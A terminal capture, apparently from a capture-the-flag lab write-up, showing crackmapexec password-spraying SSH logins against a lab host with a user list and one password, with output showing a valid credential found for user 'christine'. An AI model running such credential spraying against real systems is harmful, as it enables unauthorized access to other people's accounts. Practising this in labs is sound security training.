 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ crackmapexec ssh 10.129.224.43 -u users.txt -p 'funnel123#!#'
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing FTP protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing SSH protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
Firefox
[*] Generating SSL certificate
SSH 10.129.224.43 22 10.129.224.43 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5
SSH 10.129.224.43 22 10.129.224.43 [-] root:funnel123#!# Authentication failed.
SSH 10.129.224.43 22 10.129.224.43 [-] optimus:funnel123#!# Authentication failed.
SSH 10.129.224.43 22 10.129.224.43 [-] albert:funnel123#!# Authentication failed.
SSH 10.129.224.43 22 10.129.224.43 [-] andreas:funnel123#!# Authentication failed.
SSH 10.129.224.43 22 10.129.224.43 [+] christine:funnel123#!#